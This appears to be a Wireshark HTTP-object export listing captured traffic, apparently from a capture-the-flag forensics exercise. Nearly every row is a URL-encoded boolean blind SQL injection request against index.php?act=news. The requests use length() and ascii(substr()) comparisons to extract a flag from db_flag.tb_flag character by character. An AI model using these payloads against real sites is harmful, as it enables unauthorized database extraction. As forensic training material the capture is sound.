 Wireshark · 导出 · HTTP 对象列表
分组 主机名 内容类型 大小 文件名
6266 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>38
6276 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>100
6286 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>200
6296 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>150
6306 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>125
6316 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>112
6326 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>106
6336 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>103
6346 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>101
6356 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>102
6366 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>102
6376 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>100
6386 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>200
6396 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>150
6406 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>125
6416 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>112
6426 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>106
6436 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>109
6446 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>108
6456 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>107
6466 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>108
6476 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>100
6486 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>50
6496 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>75
6506 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>88
6516 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>94
6526 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>97
6536 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>96
6546 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>97
6556 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>100
6566 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>200
6576 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>150
6586 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>125
6596 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>112
6606 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>106
6616 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>103
6626 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>101
6636 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>102
6646 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>103
文本过滤器：
Save Save All Close Help